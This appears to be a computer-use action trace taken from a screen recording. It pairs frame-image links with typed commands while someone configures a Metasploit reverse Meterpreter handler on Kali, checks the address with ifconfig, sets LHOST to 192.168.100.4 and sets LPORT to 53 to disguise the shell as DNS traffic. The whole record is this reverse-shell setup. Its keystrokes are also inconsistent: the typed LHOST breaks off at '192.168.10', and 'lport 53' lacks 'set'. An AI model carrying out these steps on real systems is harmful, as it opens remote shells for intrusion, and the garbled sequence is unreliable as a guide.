
type("4/me")

type("terpreter/rev")

key("Return")

type("show option")

key("Return")

Check the Kali address with ifconfig and set LHOST to 192.168.100.4
type("ifconfig")

key("Return")

type("set l")

type("host 192.")

type("168.10")

key("Return")

Set LPORT to 53, confirm the handler options, and enter run
type("lport 53")

type("show options")
